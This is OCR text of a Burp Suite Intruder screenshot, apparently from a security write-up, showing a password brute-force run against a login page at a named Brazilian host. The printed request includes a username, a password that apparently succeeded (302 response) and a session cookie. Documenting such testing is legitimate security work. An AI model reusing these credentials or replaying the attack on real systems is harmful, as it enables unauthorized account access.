 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
43 fabricio P@55w0rd! 302 1282
97 fabricio P@55w0rd! 302 1462
122 fabricio P@55w0rd! 302 1462
0 200 1348
1 fabricio Spring2017 200 1348
2 fabricio Spring2016 200 1348
Request Response
Raw Params Headers Hex
POST /logar.php HTTP/1.1
Host: farmmachine.ipcalling.com.br
User-Agent: Mozilla/5.0 (X11; Fedora; Linux x86_64; rv:44.0) Gecko/20100101 Firefox/44.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: pt-BR,pt;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
Referer: http://farmmachine.ipcalling.com.br/index.php
Cookie: PHPSESSID=1edu271ppa4ma0p12p0vjassf4
Connection: close
Upgrade-Insecure-Requests: 1
login=fabricio&password=P@55w0rd!
? < + > Type a search term 0 matches
182 of 222